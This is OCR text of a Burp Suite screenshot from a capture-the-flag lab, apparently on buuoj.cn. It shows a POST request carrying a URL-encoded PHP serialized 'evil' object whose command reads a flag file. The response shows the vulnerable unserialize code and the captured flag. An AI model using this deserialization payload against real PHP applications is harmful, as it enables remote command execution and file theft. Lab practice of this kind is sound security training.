 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://0e261660-3d2b-4bfc-9885-2881f1dcc9d8.node4.buuoj.cn:81 HTTP/1
Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0e261660-3d2b-4bfc-9885-2881f1dcc9d8.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 114
12
13 unser=
O%3a4%3a%22evil%22%3a1%3a%7bs%3a3%3a%22cmd%22%3bs%3a35%3a%22he
%20%2fth1s_1s_fffflllll4444aaaggggg%22%3b%7d
Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
@
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'unser'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
flag{55632b9b-6cf4-4173-942c-62d70b9ea437}
14
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
unser O:4:"evil":1:{s:3:"...
Request cookies 0
It's empty in here
Add
Request headers 10
Response headers 7
Name Value
Server openresty
Date Mon, 02 Oct 202...
Content-Type text/html; chars...
Connection close
Vary Accept-Encoding
X-Powered-By PHP/7.3.15
Done 2,177 bytes | 78 millis